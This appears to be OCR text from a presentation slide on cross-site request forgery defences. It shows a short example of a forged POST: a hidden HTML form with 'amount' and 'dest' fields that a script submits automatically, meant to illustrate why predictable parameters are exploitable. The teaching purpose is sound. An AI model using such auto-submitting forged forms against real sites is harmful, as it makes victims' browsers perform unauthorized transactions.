 If you can predict all the parameters for an action,
you can fake it
To Fake a POST
<form name=”evil” action=”http://server.com/submitpage”
action=POST>
<input type=”hidden” name=”amount” value=”100.00”>
<input type=”hidden” name=”dest” value=”12345”>
</form>
<script>document.evil.submit()</script>
CSRF: Not All Defenses Are Created Equal
9